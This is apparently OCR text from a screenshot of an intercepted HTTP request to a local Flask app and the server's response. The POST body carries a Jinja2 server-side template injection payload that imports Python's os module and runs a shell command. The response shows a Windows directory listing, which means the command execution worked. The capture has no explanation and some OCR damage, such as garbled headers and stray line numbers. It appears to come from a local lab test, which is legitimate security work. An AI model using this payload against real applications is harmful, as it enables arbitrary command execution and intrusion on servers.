 POST / HTTP/1.1
Host ? : 127.0.0.1:5000
Origin: http://127.0.0.1:5000
Sec-Fetch-Dest: document
Upgrade-Insecure-Requests: 1
Accept-Encoding: gzip, deflate, br, zstd
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
137.0.0.0 Safari/537.36
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Referer: http://127.0.0.1:5000/
Cache-Control: max-age=0
sec-ch-ua-mobile: ?0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
sec-ch-ua: "Google Chrome";v="137", "Chromium";v="137", "Not/A)Brand";v="24"
sec-ch-ua-platform: "Windows"
Content-Length auto : 105
data={%set os=request.__init__.__globals__.__builtins__.__import__('os') %}{{request.__init__.
__globals__.__builtins__.__import__('importlib').reload(os)}}{{os.popen('dir').read()}}
6 Content-Length: 1061
远端地址:127.0.0.1:7897; 响应时
间:205ms; 总耗时:207ms; URL:htt
p://127.0.0.1:5000/
7
8 &lt;module &#39;os&#39; from &#39;D:\\luke\\python3\\lib\\os.py&#39;&gt; 驱动器 D 中的卷
是 c
9 卷的序列号是 2CCC-2369
10
11 D:\luke\python代码 的目录
12
13 2025/08/02 09:46 &lt;DIR&gt; .
14 2025/08/01 09:53 &lt;DIR&gt; ..
15 2025/08/02 09:52 &lt;DIR&gt; .idea
16 2025/07/19 09:07 481 1.json
17 2025/07/11 09:15 &lt;DIR&gt; app
18 2025/05/27 16:28 &lt;DIR&gt; common
19 2025/05/27 16:24 3,527 HashExtAttack.py
20 2025/05/08 10:21 1,264 main.py
21 2025/07/15 17:21 295 secret.py
22 2025/07/14 07:12 5,661 serializer.py
23 2025/05/08 14:24 998 test1.py
24 2025/07/11 11:27 2,158 test2.py
25 2025/08/02 09:46 405 test3.py
26 2025/08/02 09:09 303 test4.py
27 2025/07/31 20:34 2,765 test5.py
28 2025/07/31 22:01 1,340 test6.py